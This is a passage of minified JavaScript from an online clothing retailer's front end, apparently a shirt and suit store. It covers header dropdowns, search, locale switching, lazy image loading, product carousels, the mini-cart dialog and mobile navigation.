t=window.location.hash,n=window.location.search,i="";"#"===t.charAt(0)?i=t.slice(1):"?"===n.charAt(0)&&(i=n.slice(1));var a=r.getQueryStringParams(i),s={};if(Object.keys(a).length>0)for(var o in a){var l=r.startsWith(o,"pref",!0);l&&(s[o]=a[o])}return r.appendParamsToUrl(e,s)}(n);a.redirect(i)})}}})}n.handleFriesStatus=function(e){var t=e.find(".js-fries-id").val(),n=e.find(".js-fries-name").val(),i=e.find(".js-fries-status").val();t&&n&&i&&s(t,n)}},{"./dialog":27,"./page":44,"./util":82}],31:[function(e,t,n){"use strict";var i=e("./dialog"),r={init:function(){var e=$(".js-ct-overlay"),t=e.data("content");e.on("click",function(e){return e.preventDefault(),"content"===t?(i.open({html:$($(e.currentTarget).attr("href")).html(),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):"link"===t?(i.open({url:$(e.currentTarget).attr("href"),options:{width:$(e.currentTarget).data("width"),title:$(e.currentTarget).data("title"),dialogClass:$(e.currentTarget).data("style")}}),!1):void 0})}};t.exports=r},{"./dialog":27}],32:[function(e,t,n){"use strict";var i={init:function(e){var t=e.find("table.grid").find("td.selected"),n=t.closest("tr");t.parent("tr").find("th .grid__cell--th").addClass("active"),n.addClass("selected-row"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).parent("th").addClass("selected-th"),t.closest("table").find("th .grid__cell--thh").eq(t.index()-1).addClass("active"),$(".grid tr").bind({mouseenter:function(){$(this).closest("tr").find("th .grid__cell--th").addClass("active")},mouseleave:function(){$(this).closest("tr").not(n).find("th .grid__cell--th").not(t).removeClass("active")}}),$(".grid td.grid__cell").bind({mouseenter:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).addClass("active")},mouseleave:function(){$(this).closest("table").find("th .grid__cell--thh").eq($(this).index()-1).not("th.selected-th .grid__cell--thh").removeClass("active")}})}};t.exports=i},{}],33:[function(e,t,n){"use strict";var i={init:function(e){e.children().on("mouseenter",function(){i.openDropdown(e)}).on("mouseleave",function(){i.closeDropdown(e)}.bind(this))},openDropdown:function(e){i.hideXbrSelector(),e.addClass("active"),$(".overlay-body").addClass("active"),$("body").addClass("headerdropdown-active"),$(e).hasClass("js-more-nav-item-active")||e.addClass("overlay-active-container")},closeDropdown:function(e){e.removeClass("active overlay-active-container"),$(e).hasClass("js-more-nav-item-active")||($(".overlay-body").removeClass("active"),$("body").removeClass("headerdropdown-active"),$(".js-header-search-field-container").removeClass("bg-white"))},hideXbrSelector:function(){var e=$(".js-xbr-select-wrap");e.hasClass("header__xbr-selector-content--active")&&(e.removeClass("header__xbr-selector-content--active"),$(".js-country_currency_switcher").hide(),$(".overlay-body").removeClass("active"),e.find("select.select2-hidden-accessible").select2("close"))}};t.exports=i},{}],34:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r=e("./mobile-nav"),a=e("./utils/viewports"),s=e("./searchsuggest"),o=e("./searchsuggest-beta"),l=(e("./form-elements"),e("./pages/pagedesigner")),c=(e("lodash"),$(".wrapper").hasClass("homepage")),u=$(".wrapper").hasClass("plp"),d={init:function(){this.overlayBody(),this.headerSearch(),this.localeSwitchInit(),l.init(),$(".js-header-welcome")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&i.init($(".js-user-panel").parent()),this.logoSwitcher(),$(document).on("keydown",function(e){27==e.keyCode&&(i.closeDropdown($(".js-nav-link-main:hover")),$(".js-nav-link-main:hover").addClass("closed"),$(".js-nav-link-main.closed").one("mouseleave",function(){$(".js-nav-link-main.closed").removeClass("closed")}),$(".header__minicart").removeClass("active"),$(".js-country_currency_switcher").css("display","none"))}),a().mediaTouch&&($(".js-tab-hide__link").addClass("hide"),/(android)/i.test(navigator.userAgent)?($(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide")):$(".js-mobile-accessibility-helper").on("focusin",function(){$(".js-mobile-accessibility-helper").addClass("hide"),$(".js-accessibility-policy-link-mobile").removeClass("hide"),$(".js-accessibility-policy-link-mobile").focus(),$(".js-accessibility-policy-link-mobile").one("focusout",function(){$(".js-mobile-accessibility-helper").removeClass("hide"),$(".js-accessibility-policy-link-mobile").addClass("hide")})}))},overlayBody:function(){$(".overlay-body").on("click",function(e){e.preventDefault(),$(this).removeClass("active"),r.reset(),$(".js-country_currency_switcher")[0]&&!a(window.innerWidth).isViewport.touchOrMediumViewport&&(i.hideXbrSelector(),$(".js-xbr-select-wrap").removeClass("overlay-active-container")),i.closeDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("aria-label",""),$("html").removeClass("filters-open"),$("html, body").removeClass("overflow-hidden"),d.hideSearch()})},hideSearch:function(){var e=$(window).scrollTop();$(".overlay-body").removeClass("active"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!0,!0}),o.clearResults(),$(".js-search-close-simple").addClass("hide"),(c||u&&e>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport||($(".js-header-search").removeClass("overlay-active-container"),$(".js-search-container").removeClass("visible"),$(".js-toggle-search-box").removeClass("active"),$(".js-header-search-field-container").removeClass("bg-white"),$("body").removeClass("search-open"))},headerSearch:function(){var e=$(".js-header-search");SitePreferences.LISTING_SEARCHSUGGEST_LEGACY?s.init(e,Resources.SIMPLE_SEARCH):o.init(e,Resources.SIMPLE_SEARCH),$(".js-toggle-search-box").bind("click",function(t){t.preventDefault();var n=$(window).scrollTop();(c||u&&n>20&&$(".js-search-container").hasClass("visible")&&a(window.innerWidth).isViewport.smallViewport)&&a(window.innerWidth).isViewport.touchOrMediumViewport?$(".js-search-suggest-header").focus():(r.reset(),o.clearResults(),$(this).toggleClass("active"),e.toggleClass("overlay-active-container"),$(".js-search-container").toggleClass("visible"),a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".js-search-container").hasClass("visible")?$(".overlay-body").addClass("active"):$(".overlay-body").removeClass("active"),$("body").toggleClass("search-open"),$(".overlay-body").on("scroll mousewheel touchmove",function(e){return e.stopPropagation(),e.preventDefault(),e.returnValue=!1,!1})),$(this).hasClass("active")&&$(".js-search-suggest-header").focus()}),(c||u)&&$(".js-search-suggest-header").on("focusin",function(){a(window.innerWidth).isViewport.touchOrMediumViewport&&$(".overlay-body").addClass("active")}),$(document).on("click",".js-search-close",function(e){e.preventDefault(),d.hideSearch()})},localeSwitchInit:function(){$(".js-non-touch-locale-switcher").on("click",function(e){$(this).hasClass("js-non-touch-locale-switcher-active")?d.localeSwitchClose():(d.localeSwitchOpen(),$(".js-non-touch-locale-switcher").on("focusout keydown",function(e){(0!=$(this).has($(e.relatedTarget)).length||"blur"!=e.type&&"focusout"!=e.type)&&27!=e.keyCode||d.localeSwitchClose()}))})},localeSwitchOpen:function(){var e=$(".js-non-touch-locale-switcher");e.addClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().addClass("active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_COLLAPSED,Resources.BUTTON_EXPANDED)),e.find(".header__locale-switcher--panel").addClass("header__locale-switcher--panel-active")},localeSwitchClose:function(){var e=$(".js-non-touch-locale-switcher");e.removeClass("js-non-touch-locale-switcher-active"),e.find(".js-language-switcher-arrow").parent().removeClass("active"),e.find(".header__locale-switcher--panel").removeClass("header__locale-switcher--panel-active"),e.find(".js-maincat").attr("aria-label",e.find(".js-maincat").attr("aria-label").replace(Resources.BUTTON_EXPANDED,Resources.BUTTON_COLLAPSED)),e.off(),d.localeSwitchInit()},logoSwitcher:function(){if($(".js-navigation").length>0){var e=$(window).width()-$(".js-navigation").width();a(window.innerWidth).isViewport.touchOrMediumViewport||e<400?($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs d-none")):($(".header__right-section .header__ct-logo--small").attr("class","header__ct-logo--small d-none"),$(".header__right-section .header__ct-logo--large").attr("class","header__ct-logo--large p-ends-xs"))}}};t.exports=d},{"./form-elements":29,"./header-dropdowns":33,"./mobile-nav":41,"./pages/pagedesigner":46,"./searchsuggest":73,"./searchsuggest-beta":72,"./utils/viewports":89,lodash:5}],35:[function(e,t,n){"use strict";t.exports=function(){$.fn.toggledList=function(e){if(!e.toggleClass)return this;return this.on(e.eventName||"click",e.triggerSelector||this.children(),function(t){t.preventDefault(),(e.triggerSelector?$(this).parent():$(this)).toggleClass(e.toggleClass),e.callback&&e.callback()})},$.fn.syncHeight=function(){var e=$.makeArray(this);return e.sort(function(e,t){return $(e).height()-$(t).height()}),this.height($(e[e.length-1]).height())}}},{}],36:[function(e,t,n){"use strict";const i=e("../js/utils/viewports"),r=e("lodash"),a={arrows:!0,speed:300,slidesToShow:4,slidesToScroll:1,prevArrow:"<button type='button' class='slick-prev slick-prev--inner keyboard-focus-outline'><span class=' slick-prev__icon position-relative'></span></button>",nextArrow:"<button type='button' class='slick-next slick-next--inner keyboard-focus-outline'><span class=' slick-next__icon position-relative'></span></button>",infinite:!1,touchThreshold:7,responsive:[{breakpoint:768,settings:{slidesToShow:2}}]};function s(){const e=$(".js-lastvisited-slider");i().isViewport.smallViewport?(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>2&&(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none")):(!e.hasClass("slick-initialized")&&e.find(".js-product-tile").length>4?(e.on("setPosition",function(e,t){o(t)}),e.slick(a),e.parent().find(".js-lastvisited-title").removeClass("text-center").addClass("text-left")):e.hasClass("slick-initialized")&&e.find(".js-product-tile").length<5&&(e.slick("unslick"),e.parent().find(".js-lastvisited-title").removeClass("text-left").addClass("text-center")),e.parent().find(".js-lastvisited-title").removeClass("opacity-none"))}function o(e){const t=e.$slides.first().find(".product-tile__img").height();t>0&&(e.$nextArrow.css("top",t/2+"px"),e.$prevArrow.css("top",t/2+"px"))}n.init=function(){s(),$(window).on("resize",r.debounce(function(){s()}))}},{"../js/utils/viewports":89,lodash:5}],37:[function(e,t,n){var i,r;i=this,r=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e},t="undefined"!=typeof document&&document.documentMode,n={rootMargin:"700px",threshold:.1,load:function(e){if("picture"===e.nodeName.toLowerCase()&&null!=e.getElementsByTagName("img")[0]){e.getElementsByTagName("img")[0].setAttribute("src",e.getAttribute("data-iesrc")),e.getElementsByTagName("img")[0].setAttribute("alt",e.getAttribute("data-alt"));for(var n=e.getElementsByTagName("source"),i=0,r=n.length;i<r;i++)n[i].setAttribute("srcset",n[i].getAttribute("data-srcset"))}else if("picture"===e.nodeName.toLowerCase()){var a=document.createElement("img");t&&e.getAttribute("data-iesrc")&&(a.src=e.getAttribute("data-iesrc")),e.getAttribute("data-alt")&&(a.alt=e.getAttribute("data-alt")),e.appendChild(a)}if("video"===e.nodeName.toLowerCase()&&!e.getAttribute("data-src")&&e.children){for(var s=e.children,o=void 0,l=0;l<=s.length-1;l++)(o=s[l].getAttribute("data-src"))&&(s[l].src=o);e.load()}e.getAttribute("data-src")&&(e.src=e.getAttribute("data-src")),e.getAttribute("data-srcset")&&e.setAttribute("srcset",e.getAttribute("data-srcset")),e.getAttribute("data-background-image")&&(e.style.backgroundImage="url('"+e.getAttribute("data-background-image")+"')"),e.getAttribute("data-toggle-class")&&e.classList.toggle(e.getAttribute("data-toggle-class"))},loaded:function(){}};function i(e){e.setAttribute("data-loaded",!0)}var r=function(e){return"true"===e.getAttribute("data-loaded")};return function(){var t,a,s=0<arguments.length&&void 0!==arguments[0]?arguments[0]:".lozad",o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},l=e({},n,o),c=l.root,u=l.rootMargin,d=l.threshold,p=l.load,f=l.loaded,h=void 0;return window.IntersectionObserver&&(h=new IntersectionObserver((t=p,a=f,function(e,n){e.forEach(function(e){(0<e.intersectionRatio||e.isIntersecting)&&(n.unobserve(e.target),r(e.target)||(t(e.target),i(e.target),a(e.target)))})}),{root:c,rootMargin:u,threshold:d})),{observe:function(){for(var e=function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:document;return e instanceof Element?[e]:e instanceof NodeList?e:t.querySelectorAll(e)}(s,c),t=0;t<e.length;t++)r(e[t])||(h?h.observe(e[t]):(p(e[t]),i(e[t]),f(e[t])))},triggerLoad:function(e){r(e)||(p(e),i(e),f(e))},observer:h}}},"object"==typeof n&&void 0!==t?t.exports=r():"function"==typeof define&&define.amd?define(r):i.lozad=r()},{}],38:[function(e,t,n){"use strict";e("lodash");var i=e("./utils/viewports"),r={init:function(){var e,t=$(".js-navigation");t.attr("data-cat-id")?e=t.attr("data-cat-id"):t.attr("data-page-id")&&(e=t.attr("data-page-id")),$(".js-maincat[id="+e+"]").addClass("navigation__li-active-plp"),$(".js-nav-link-main").bind({mouseenter:function(){$("body").addClass("headerdropdown-active"),$(this).find(".js-meganavimg").removeClass("hide")},mouseleave:function(){$("body").removeClass("headerdropdown-active")}}),i().mediaTouch&&$(".menu-active").length<=0&&$(".js-maincat:not(.navigation__li-link)").on("click tap",function(e){if(e.stopPropagation(),$(this).hasClass("clicked-once")){var t=$(this).attr("href");window.location=t}return $(".js-maincat").removeClass("clicked-once"),$(this).addClass("clicked-once"),!1})}};t.exports=r},{"./utils/viewports":89,lodash:5}],39:[function(e,t,n){"use strict";var i=e("./header-dropdowns"),r={init:function(){$(".experience-detailsRegion").each(function(){var e=$(this);e.find(".experience-layouts-detailsLayout").length<=3&&e.closest(".js-navigation__level .navigation__li-subcats__container").addClass("small-width")}),$(".js-overlay").bind({mouseenter:function(){$(".overlay-body").addClass("active"),$(".navigation, .header__top-section").addClass("overlay-active-container"),i.hideXbrSelector()},mouseleave:function(){0===$(".js-search-suggestions").length&&($(".overlay-body").removeClass("active"),$(".navigation, .header__top-section").removeClass("overlay-active-container"))}})},reset:function(){$(".js-overlay").unbind()}};t.exports=r},{"./header-dropdowns":33}],40:[function(e,t,n){"use strict";var i=e("./bonus-products-view"),r=e("./scrollbar"),a=e("./utils/viewports"),s=e("./utils/focustrap"),o=e("./dialog"),l=(e("../js/ajax"),e("./header-dropdowns")),c={init:function(){this.$el=$(".js-minicart"),this.$content=this.$el.find(".js-mini-cart-content"),this.$minilineitems=this.$content.find(".js-mini-cart-products"),r.init(".minicart__container")},show:function(e){this.$el.html(e),this.init(),$(".js-mini-cart-content").one("transitionend webkitTransitionEnd oTransitionEnd",function(){$(".js-mini-cart-content").closest(".js-minicart").hasClass("active")&&$(".mini-cart-link-cart").focus()}),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),$(".js-minicart").trigger("mini-cart-open"),s.focusWithinContainer($(".js-mini-cart-content .dropdown__content-container"),".js-add-to-cart"),s.frontPanelFocusTrap.focusTrap(".js-mini-cart-content .dropdown__content-container"),$(".paypal-paylater-msg").attr("aria-hidden","true"),setTimeout(function(){0==$(".js-mini-cart-content:hover").length&&($(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$(".js-minicart").trigger("mini-cart-close"),s.frontPanelFocusTrap.reset(),$(".js-add-to-cart").focus(),$(".paypal-paylater-msg").attr("aria-hidden","false"))},3e3),i.loadBonusOption()},showMinicartPopup:function(e,t,n){var i="";$(".pt_product-details").length>0?i=$(".pt_product-details").attr("pid"):$("#customshirt-pid").length>0&&(i=$("#customshirt-pid").val()),this.$el.html(e),this.init();var l=$(".current-choice .js-qty .select2-selection__rendered").attr("title")||$(".customshirt .select2-selection__rendered").last().attr("title")||$(".current-choice .js-qty").val()||$(".js-qty").val()||"1",c=$(".js-minibag-text-title").text(),u=$(".pdp-main__quantity .js-showonminicart-price").text()||$(".customshirt__price").text()||$(".js-quickview-full-dialog").find(".js-showonminicart-price").text(),d=$(".js-minicart-dialog-info").clone(),p=$(".product-name").html()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),f=$(".js-collar-type-label").length>0?$(".js-collar-type-label").text():"",h=$(".js-csBase-button .js-cs-option-selections").first().text()||$(".js-quickview-full-dialog").find(".js-thumb-name").first().text(),m=$(".js-dynamic-img").length>0?$(".js-dynamic-img").eq(0).attr("src"):$(".pdpimage__wrap .slick-active img").attr("data-src"),v=$(".product-set__add-to-bag").length>0,g=$(".js-addons-products-forms form").length>0,w=$("#customshirt-pid").length>0,_=$(".js-variation-attribute");if(1==t){n.closest(".js-quick-view-content").length>0&&$(".js-quick-view-content").attr("quick-view-type");l=n.find("select.js-qty").length>0?n.find("select.js-qty").val():"1",m=$(".current-choice").find("img").attr("src"),u=$(".current-choice").find(".js-showonminicart-price").text(),p=$(".current-choice").find(".js-thumb-name").html(),i=n.find("#masterpid").val()}var b=$(".header__links .js-minicart-recommendation-slot-wrapper"),y=b.attr("data-url");function j(){o.open({html:d.html(),callback:function(){if($("body").trigger("lozad"),w){$(".js-minibag-prod-img").attr("src",m).addClass("v-hidden").removeClass("ls-col-80");var e=$(".js-cs-add-product-form .customshirt__product-image img").clone();e.addClass("position-absolute right-z bottom-z col-100"),$(".js-minibag-prod-img-wrapper").addClass("bg-grey2").append(e)}else $(".js-minibag-prod-img").attr("src",m);$(".minicart-modal-dialog--title").html(""),h.length>0?$(".minicart-modal-dialog--title").html(h):($(".minicart-modal-dialog--title").html(p),f.length>0&&$(".minicart-modal-dialog--collar-type-label").html(f)),$(".js-selected-qty").text(l),$(".js-product-price").text(v?$('.js-now-price-bottom span[aria-hidden="true"]').text():u),$(".js-product-info").html("");var t=$(".js-product-wrapper"),n=t.length;do{var i=[];if(n=v?n-1:0,v){var r=v?t.eq(n-1):"",a=r.find(".product-set__name").text().split("(")[0].trim(),c=r.find(".select2-selection__rendered").text();$(".js-product-info").append('<span class="js-suit-part-title'+a+' d-none m-right-xs">'+(c>1?'<span class="green1 m-right-xs bold text-transform-none">'+c+" x</span>":"")+a+" - </span>"),_=r.find(".js-variation-attribute")}_.each(function(e){var t=$(this);if(0===t.parents(".js-pdpaddons-qv").length&&0===t.parents(".js-addons-products-forms").length){var n=t.find(".attribute__swatch--selected.attribute__swatch-link"),r=0===n.length?"":n.attr("data-value").split("-")[1],a=n.length>0?n.text():void 0!==t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue")?t.find(".attribute__swatch--selected .swatchanchor").attr("data-variationvalue"):t.find(".select2-selection__rendered").attr("title"),s=0===n.length?t.attr("data-variationname").split("(")[0].trim():"trouserLength"===t.attr("data-var-attr-id")?Resources.CUSTOM_LEG_LENGTH:Resources.CUSTOM_SLEEVE_LENGTH;void 0!==s&&void 0!==a&&i.push(s+": "+a.trim()+("turnup"===r?" "+Resources.CUSTOM_LEG_LENGTH_TURNUPS:"")+",")}});for(var d=0;d<i.length;d++){var b='<span class="d-inline-block m-right-xs">'+(d===i.length-1?i[d].substring(0,i[d].length-1):i[d])+"</span>";$(".js-product-info").append(b),$(".js-suit-part-title"+a).removeClass("d-none").addClass("d-inline-block")}v&&$(".js-product-info").append('<span class="d-block m-bottom-xs"></span>'),g?($(".js-addons-check-show").addClass("d-flex").removeClass("d-none"),$(".js-addons-check-hide").addClass("d-none")):($(".js-addons-check-show").addClass("d-none").removeClass("d-flex"),$(".js-addons-check-hide").removeClass("d-none"))}while(0!==n);g?($(".js-minibag-prod-img-wrapper").addClass("d-none"),$(".pdp-addons__product-checkbox--selected").each(function(e){if(!$(this).parents(".slick-cloned").length){var t=$(".js-minicart-addon-line").first().clone(),n=$(this).parents(".js-product-tile-container"),i=n.find(".js-thumb-name").text(),r=n.find(".js-showonminicart-price").text();t.find(".js-addon-prod-title").text(i),t.find(".js-product-price-addon").text(r),t.removeClass("d-none"),$(".minicart-modal-dialog .js-addons-lines-wrap").append(t);var a=[],s=$(this).attr("data-form-id"),o=$("form[data-form-id='"+s+"']").find(".js-product-variations").attr("data-attributes"),l=void 0!=o?JSON.parse(o):"";if(""!==l){Object.keys(l).forEach(function(e){var t=l[e].displayName,n=l[e].displayValue;a.push(t.split("(")[0]+": "+n.trim()+",")});for(var c=0;c<a.length;c++){var u='<span class="d-inline-block m-right-xs">'+(c===a.length-1?a[c].substring(0,a[c].length-1):a[c])+"</span>";$(".js-addon-info").html(""),$(".js-addon-info").append(u)}t.find(".js-addon-info").addClass("mps-d-block")}}})):$(".js-minibag-prod-img-wrapper").removeClass("d-none");$(".minicart-modal-dialog .js-close-minibag-btn").off().on("click",function(){o.close()}),s.focusWithinContainer($(".ui-dialog"),$(".ui-button")),s.frontPanelFocusTrap.focusTrap(".minicart-modal-dialog")},options:{title:c,dialogClass:"minicart-modal-dialog",closeOnEscape:!0,modal:!0,resizable:!1,close:function(){$(".js-hidden-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first()),$(".ui-dialog").addClass("close-minicart-modal-dialog"),$(".ui-dialog").removeClass("minicart-modal-dialog"),$(".ui-widget-overlay").fadeToggle(),$("body").css("overflow","initial"),$(".js-product-tile-quickview, .js-product-set-item").removeClass("current-choice"),$(".js-suit-info").empty().addClass("d-none").removeClass("d-flex"),$(".close-minicart-modal-dialog").on("animationend webkitAnimationEnd",function(){$(".ui-dialog").removeClass("close-minicart-modal-dialog")}),s.frontPanelFocusTrap.reset(),$(".pdp-addons__product-checkbox--selected").trigger("click"),$(".ui-dialog").removeClass("anim-paused anim-resume")},open:function(){$(".dw-apple-pay-button").length>0&&$(".js-minicart-applepay-button-container").last().html($(".dw-apple-pay-button").first())}}})}$.ajax({type:"GET",url:y,data:{pid:i},dataType:"html",success:function(e){if(b.html(e),$(".header .js-minicart-rec-slot-wrapper").children("div").length>0){new MutationObserver(function(e,t){t.disconnect(),$(".minicart-modal-dialog .js-minicart-rec-slot-wrapper").html($(".header .js-minicart-rec-slot-wrapper").html())}).observe($(".header .js-minicart-rec-slot-wrapper").children("div")[0],{childList:!0})}d=$(".js-minicart-dialog-info").clone(),a(window.innerWidth).isViewport.mediumPortraitViewport||$(".ui-dialog").addClass("anim-paused"),j(),a().mediaTouch||(r.deactivate(".js-minicart-recommendation-slot-wrapper"),r.init(".js-minicart-recommendation-slot-wrapper"))},failure:function(e){console.log("ajax failed"),j()}})},showNoClose:function(e){this.$el.html(e),this.init(),l.openDropdown($(".js-mini-cart-content").parent()),$(".js-mini-cart-alert").attr("role","alert"),i.loadBonusOption(),setTimeout(function(){$(".overlay-body.active").one("mousemove",function(){$(".js-mini-cart-alert").attr("aria-label",""),$(".js-mini-cart-alert").removeAttr("role"),l.closeDropdown($(".js-mini-cart-content").parent()),$("#add-to-cart").focus()})},3e3)}};t.exports=c},{"../js/ajax":20,"./bonus-products-view":24,"./dialog":27,"./header-dropdowns":33,"./scrollbar":71,"./utils/focustrap":86,"./utils/viewports":89}],41:[function(e,t,n){"use strict";var i=e("./searchsuggest-beta"),r=e("./adobelaunch"),a=e("./utils/focustrap"),s=e("./utils/viewports"),o={init:function(){this.burgerBtnInit(),$(".js-maincat").off(),$(".js-maincat").on("click",function(e){e.preventDefault()}),$("body").on("click",".js-maincat-locale-switcher",function(e){$(this).toggleClass("active"),$(".js-locale-switcher").toggleClass("active")}),$("body").on("click",".header_country_switcher",function(e){$(this).parent(".js-xbr-select-wrap").toggleClass("active"),$(".js-country_currency_switcher, .shippingSwitcherLink").toggleClass("active")}),$(".experience-detailsRegion").each(function(){var e=$(this),t=e.siblings(".js-navigation-prev-next-mobile");e.prepend(t)}),$(".js-trending-mobile-carousel").each(function(){var e=$(this);if(!e.data("moved")){var t=e.siblings(".experience-detailsRegion");t.length&&(e.detach().appendTo(t),e.data("moved",!0))}});var e=$(".js-navigation-prev-next-mobile").find(".arrow-back").first().clone();$(".experience-layouts-detailsLayout").each(function(){var t=$(this);if(!t.data("nav-added")){t.data("nav-added",!0);var n=t.find('[class^="navigationHeader-"]').first().text().trim(),i=t.find(".experience-detailsLinks").first(),r=$("<span>",{class:"js-navigation-prev-next-mobile-secondary d-block nav-touch-device pd-navigation-btn text-center"}).text(n);r.append(e.clone()),t.find('.experience-assets-navigationHeader [class^="navigationHeader-"]').append(e.clone()),i.prepend(r)}}),$(".experience-detailsRegion").each(function(){$(this).find(".experience-layouts-detailsLayout").first().find(".experience-detailsLinks").addClass("non-wrapped-info"),$(this).find(".experience-layouts-detailsLayout").first().addClass("non-wrapped-info-wrapper")}),$("body").on("click",".js-maincat, .experience-detailsHeader",function(e){if(s().isViewport.touchOrMediumViewport){var t=$(this);t.hasClass("js-maincat")&&(t.siblings(".level-2").find(".experience-detailsRegion").addClass("active"),$(".js-navigation.level-1").addClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!0),t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&t.siblings(".level-2").find(".js-trending-mobile-carousel .experience-carouselSlides").each(function(){var e=$(this),t=e.slick("getSlick"),n=t?t.options:{},i=$.extend({},n,{swipe:!0,draggable:!0,touchMove:!0,swipeToSlide:!0});e.hasClass("slick-initialized")&&e.slick("unslick"),e.slick(i).addClass("refreshed")})),t.hasClass("experience-detailsHeader")&&(t.siblings(".experience-detailsLinks").addClass("active"),t.closest(".experience-detailsRegion").addClass("overflow-hidden"))}}),$("body").on("click",".js-navigation-prev-next-mobile, .js-navigation-prev-next-mobile-secondary",function(e){if(s().isViewport.touchOrMediumViewport){var t=$(this),n=t.hasClass("js-navigation-prev-next-mobile")?t.parent(".experience-detailsRegion"):t.parent(".experience-detailsLinks");n.removeClass("active"),$(this).hasClass("js-navigation-prev-next-mobile-secondary")?n.closest(".experience-detailsRegion.active.overflow-hidden").removeClass("overflow-hidden"):($(".js-navigation.level-1").removeClass("overflow-hidden"),t.parents(".js-nav-link-main").siblings().attr("aria-hidden",!1))}}),$(".wrapper").hasClass("homepage")&&$(".js-search-container").addClass("visible")},reset:function(){$("#wrapper").hasClass("menu-active")&&($("body").removeClass("overflow-hidden mobilemenu-active"),$("body").hasClass("js-cs-page")&&$("body").addClass("customshirts"),$("#wrapper").removeClass("menu-active"),$(".js-menu-button").removeClass("is-active"),$(".js-menu-text, .js-menu-close").toggle(),$(".js-navigation, .overlay-body").removeClass("active"),a.frontPanelFocusTrap.reset()),$(".js-menu-button").is(":visible")?$(".navigation--mobile").hide():$(".navigation--mobile").show()},burgerBtnInit:function(){var e=$(".js-menu-button");$(".experience-carouselSlides").on("touchstart",function(e){var t=e.originalEvent.touches[0].pageX,n=e.originalEvent.touches[0].pageY;$(this).on("touchmove.preventScroll",function(e){var i=e.originalEvent.touches[0].pageX,r=e.originalEvent.touches[0].pageY;Math.abs(i-t)>Math.abs(r-n)&&e.preventDefault()})}),$(".experience-carouselSlides").on("touchend touchcancel",function(){$(this).off("touchmove.preventScroll")}),e.is(":visible")&&!e.hasClass("is-active")?$(".navigation--mobile").hide():$(".navigation--mobile").show(),e.on("click",function(t){$(".navigation--mobile").show(),$(".navigation--mobile .header__ct-logo a").focus().blur(),$("body").hasClass("js-cs-page")?$("body").toggleClass("mobilemenu-active customshirts"):$("body").toggleClass("mobilemenu-active"),e.toggleClass("is-active"),$("#global-trending-carousel .experience-carouselSlides:not(.refreshed)").hasClass("slick-initialized")&&$("#global-trending-carousel .experience-carouselSlides").slick("refresh").addClass("refreshed"),$(".js-menu-text").toggle(),$(".js-menu-close").toggleClass("hide"),$(".navigation--mobile").show().closest("#wrapper").toggleClass("menu-active"),e.hasClass("is-active")?($("body").addClass("overflow-hidden"),$(".overlay-body").addClass("active"),a.frontPanelFocusTrap.focusTrap($(".js-navigation-container")),$(".navigation--mobile").find(".js-accessibility-arrow").hide(),r.isEnabled()&&r.fireEvent("menu_click")):($("body").removeClass("overflow-hidden"),$(".js-navigation, .overlay-body, .experience-detailsRegion, .experience-detailsLinks").removeClass("active"),a.frontPanelFocusTrap.reset()),t.stopImmediatePropagation(),$(".wrapper").hasClass("homepage")&&s().isViewport.touchOrMediumViewport||($(".js-search-container").removeClass("visible"),$("body").removeClass("search-open")),$(".js-toggle-search-box").removeClass("active"),i.clearResults();var n=$("input[name=topCategoryID]").val();if(null!==n){var o=$("#"+n);o.next().next(".js-navigation__level").addClass("navigation__li-subcats--active"),o.parent().addClass("active")}a.focusWithinContainer($(".js-navigation-container"),$(".js-menu-button").first())}),$(".navigation--mobile").on("transitionend webkitTransitionEnd oTransitionEnd",function(e){!$("#wrapper").hasClass("menu-active")&&$(e.target).hasClass("navigation--mobile")?($(".navigation--mobile").hide(),$(".experience-detailsRegion.overflow-hidden").removeClass("overflow-hidden"),$(".js-navigation.level-1").removeClass("overflow-hidden")):$(".navigation--mobile").show()}),$(".navigation--mobile").on("transitionstart webkitTransitionStart oTransitionStart",function(){$("#wrapper").hasClass("menu-active")&&$(".navigation--mobile").show()})}};t.exports=o},{"./adobelaunch":19,"./searchsuggest-beta":72,"./utils/focustrap":86,"./utils/viewports":89}],42:[function(e,t,n){"use strict";var i=e("./ajax"),r=e("./dialog"),a=e("./lozad"),s=e("./progress"),o=e("./pages/product/variant"),l=e("./pages/product/updateColourSwatchLinks"),c={init:function(){$(".js-remove-monogram").on("click",function(){c.removeMonogram()}),c.initialKeyboardEvents(),c.validateMonogramInitials(),a().observe(),$(document).on("change keyup 